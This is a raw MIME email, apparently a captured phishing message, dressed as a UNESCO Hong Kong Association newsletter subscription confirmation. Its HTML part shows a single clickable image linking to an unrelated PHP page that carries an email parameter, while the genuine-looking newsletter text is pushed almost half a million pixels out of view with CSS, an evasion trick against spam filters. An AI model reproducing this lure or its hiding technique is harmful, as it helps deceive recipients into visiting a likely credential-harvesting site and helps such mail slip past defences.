 --QzQcYlEZmeDS=_CRVv319IdMX1GUZufmas
Content-Type: text/plain; charset="utf-8"
Content-Transfer-Encoding: quoted-printable
Content-Disposition: inline
.belowView { margin-top: 470500px; /* Adjust value as needed */ } =20=
a { text-decoration: none; color: #0088cc; } hr { border-top: 1px sol=
id #999; }    =20
UNESCO HONG KONG ASSOCIATION=20
=20
=20
=20
This message confirms your subscription to our newsletter. Thank you!
Change your profile
=20
https://unesco.hk/web/
UNESCO HONG KONG ASSOCIATION
3/F, UQ Place, 7 Austin Road, Kowloon, Hong Kong =20
--QzQcYlEZmeDS=_CRVv319IdMX1GUZufmas
Content-Type: text/html; charset="utf-8"
Content-Transfer-Encoding: quoted-printable
Content-Disposition: inline
<html><head>
<meta http-equiv=3D"Content-Type" content=3D"text/html; charset=3Dutf-8"></=
head><body><a href=3D"https://eurealdocumentsprovider.com/tto/k5CG3rT6rvrT8=
h.php?email=3Dphishing@pot"><img src=3D"https://cdn.shopify.com/=
s/files/1/0833/8253/4449/files/sdgfdfvsdfv.png?v=3D1695405621"></a>
<style>
.belowView {
margin-top: 470500px; /* Adjust value as needed */
}
</style>
<div class=3D"belowView">
<!-- General styles, not used by all email clients -->
<style type=3D"text/css" media=3D"all">
a {
text-decoration: none;
color: #0088cc;
}
hr {
border-top: 1px solid #999;
}
</style>
<meta name=3D"GENERATOR" content=3D"MSHTML 11.00.10570.1001">